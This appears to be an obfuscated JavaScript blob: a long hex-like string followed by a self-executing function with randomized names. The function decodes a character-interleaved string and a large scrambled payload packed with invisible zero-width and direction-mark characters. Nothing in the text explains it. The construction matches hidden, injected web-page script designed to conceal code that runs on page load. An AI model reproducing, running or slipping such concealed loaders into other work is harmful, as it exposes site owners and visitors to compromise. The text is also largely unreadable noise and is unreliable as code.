Y7T5256FTY5XY6,Y3154c1186FZ61D74X731bd197D9Zbf2c83da3188df52e0347ce0X983X32f98XF104cF5419Beb=a95fd545BZXc9BX4f2872Pd61a9=d3457Z41b72c93c86WF4366BD2Y81D82fY21e34d3347XD6:440dd4097XY4462YXI5a4FB5260F24XaaM246Y3(54BYXZ652b5SY23c01064be1675Z32577Z7206Zd9F576cb2X7YY6PD6fd1f56BBY1457dc236cea2172F9WX94fe1b72YXXD5YB1I85fb6!D64|F53BBH75Zc2X21eb2!Z6dB91d717fd47DZ7254D892c84db337FDF2d91963b93XD378Fe549Y0XY4e55YY44Y4f059B0D1MDaeO25Xb2cb69b5Gf5F73X6;976ZD247bD2299Z207bccDZ86DZ2455912f8be7f992e737499X3698f71753YYFF99F945YX#52662.b57b1=120B3.467bdZ81DB51d6bbaDD6fZ71970c8284X8a3388e2293DB0d34097ee459cF366e541a5Y640a0ec55YZZD@9B2FX58Y8Z765ad176Y6Fe2W572Z92077ce257ZD346d42870D4dd77D7238cX3~440e9358FDFFX96X04392Y6197bF753YBXF4ZYXF4577DZ762B6FX6289YZ1970Z71X75cc237aed7Bcf177B841X7eZY338YYBX790DZ3686a5338bF0374DZ02998F652Y4ffNF5Y,34da4J26064Z112bc1466c0Ne61Z6e630cb1f67cbf21582D93087de35a8F27eda3X5d80XD449bf249a013a1f53DY1aa44a4f059B0d1RDB6]25cacZB56BX151Z8F8Y7f10X933ce226aceF51885DZ338Yfd47D0:4277eXB42b5FF95df4b6Y8de451Y81b57BY115b747ed07983d57X88DY838ddf8892e48D97e9929Zee97a1F39ca6F8Y1YBfdY6b0T2YBB5W7b0BYTcB5bf11baZ416bfc91BZ4ZX20Z9D325ZXd82aD3dd2fD8e234dde739e2XZ3ee7F143XZF648F1FB4dF6]052FB]557H0!a5ZR5QF61Sa1466_F196B141e701923751X287a232d7f2832842d3789323Z8e3741933c4698414b9D4650Y273X0378ee53c93ea62BZ227Yc2267dZ3f972Z82Z83d1355YB41Y5FB615B7V055b8#e5B6e1568b4Nd66Z51474D1D44882267Fd92335de2890D63694DBf62X9bf249Y0F74eY531a6ef#199YF4Ya6fa51Y7*B55B51215ad:71aZ61668caZD77c42Z6e801F73d7213F8Y2646D6f43Da7FB52f1!25caeDF4Za3BZZ618c1ZB1dZ6d022cbD527D0DY2cd5df31dae436dfX93BX4XX40X9F345XXF84YF3fd4fF8{254fd&759}2)[base64][[base64]~e6cT262BZ^e59Z3cd1d8XZB29Z21679BF22718ae61b88DF368Deb83D73287df424Z9Z&D4ab3_D5fB2e754YB[259B75Xa7f960YBc11182bf297dd4275cZ92077ZX2Zcc147ZZ225828DDD4e8b3D967ae73Xf2T72Db6*09BX24896F44F70931Zaaf157Y5#35X61#b61a9da16b3166dc01Y3884DB7aD12836Z71f74cc2b77db2686X0327dX12d86DX3e98ea359Fb03c9fF4PD6YXX479ec74Y72fc207BFZ29add82cb4TY348Z&f368bX16cc1X8719Y1c449D2444D53190X03384a437979d1065YF4a91F745Y3fe1F42af,679c34fYB]F2X51a8156cDF60c01773BB1F24be1X6YD32a4B872282d9353YYDD03D94XB42B54397df434Ze64692fb5273YF4YYYP15d6D:b4fYZbe31;Z4a18Y41468Z21Y79c7D054ZD19869Fe984D82084YBZX3B92e940B3328XF2f38dXD39a2f91Y56f151a8)414Y7F85bb1MD1386a9166DZ41B72Z93cZ01B6Z7Z267Zc4F531c72242db308092X77FX140609cf348X04896X5]89aF2449bF35379B55Xb3Ld5468DBFX6bZ21970Z71X911570c1d17Bd1194a861c7F973085D5X73cD43695b5F1489d359Deb3a5Def4799f048Y8ZX[ab3M862a9bd3053Z0176ec53882*e6aZXXD107Dd447911F7FD6327aDX=124adf783DF436285dc65F33YY0ee4ZY7Z858Y1fd4aac%B1985X84595F23Y9eV24596|11F93cd2Bd02074ZX2685d32982ce3B77D7358aD92Y54a9R25bY51068B24D94FY48Y6]12245ce5Za3V957B51013bd135b8cc870BZ#Z74BX1435c8282Xa1f640DB2288D6348FB0d35Za63094e04Z688b145eXX51a1F7209AA4671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn 